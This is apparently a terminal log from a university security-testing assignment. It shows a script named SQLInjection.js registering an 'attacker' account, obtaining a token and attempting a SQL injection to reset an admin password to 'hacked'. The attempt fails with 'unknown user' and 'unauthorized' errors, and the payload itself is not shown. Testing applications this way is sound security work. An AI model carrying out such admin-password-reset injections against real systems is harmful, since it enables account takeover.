 Windows PowerShell
PS C:\Users\Conno\Downloads\Content_BYU\School\Winter_2025\Test_Analysis,_And_Verfication\Example_Projects\attackVectors> npm run build
> attackvectors@1.0.0 build
> tsc
PS C:\Users\Conno\Downloads\Content_BYU\School\Winter_2025\Test_Analysis,_And_Verfication\Example_Projects\attackVectors> npm run start
> attackvectors@1.0.0 start
> node dist/SQLInjection.js
Bcrypt hash generated: $2b$10$n4YBgbPbxu3uHyXPBZubQ.1YEhO68YDsXJzcp1.DprugqXTcSn19G
Registering attacker user...
Registration response: {
  user: {
    name: 'Attacker',
    email: 'attacker+1744725507026@example.com',
    roles: [ [Object] ],
    id: 70
  },
  token: 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiQXR0YWNrZXIiLCJlbWFpbCI6ImF0dGFja2VyKzE3NDQ3MjU1MDcwMjZAZXhhbXBsZS5jb20iLCJyb2xlcyI6W3sicm9sZSI6ImRpbmVyIn1dLCJp
ZCI6NzAsImlhdCI6MTc0NDcyNTUwN30.Hx2IuTgqw-qO4qcA3GsQ5gZt2yURZJ7NPUxaTwAKqxc'
}
Token received: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ...
Attacker user ID: 70
Launching SQL injection to reset admin password...
{"message":"unknown user","stack":"Error: unknown user\n    at DB.getUser (/usr/src/app/database/database.js:65:15)\n    at process.processTicksAndRejections (node:interna
l/process/task_queues:105:5)\n    at async /usr/src/app/routes/authRouter.js:131:25"}
Fetching franchises for attacker user...
Franchises response:
{"message":"unauthorized"}
If vulnerable, admin password is now: hacked
PS C:\Users\Conno\Downloads\Content_BYU\School\Winter_2025\Test_Analysis,_And_Verfication\Example_Projects\attackVectors>